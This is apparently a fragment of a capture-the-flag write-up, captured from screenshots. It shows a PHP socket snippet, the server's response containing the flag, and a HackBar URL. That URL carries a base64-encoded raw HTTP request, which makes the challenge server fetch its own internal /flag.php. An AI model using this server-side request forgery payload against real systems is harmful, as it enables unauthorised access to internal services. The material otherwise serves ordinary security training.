 else {
fwrite($fp,$data);
while(!feof($data))
{
echo fgets($fp,128);
}
fclose($fp);
} HTTP/1.1 200 OK Date: Wed, 22 Nov 2023 13:05:56 GMT Server: Apache/2.4.38 (Debian) Content-Length: 44 Connection: close Content-Type: text/html; charset=UTF-8 nssctf{095948b9b2be-
8444-3750-99ba94d3b4f5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://node5.anna.nssctf.cn:28510/index.php?host=127.0.0.1&port=80&data=R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=
Split URL